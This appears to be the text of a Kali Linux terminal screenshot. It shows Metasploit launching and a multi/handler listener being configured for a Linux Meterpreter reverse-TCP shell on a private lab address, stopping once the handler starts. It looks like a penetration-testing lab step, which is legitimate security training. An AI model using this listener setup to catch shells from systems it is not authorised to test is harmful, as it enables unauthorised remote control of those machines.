 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
[sudo] password for kali:
Metasploit tip: View advanced module options with advanced
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2462 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.160
lhost => 192.168.31.160
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.160:4444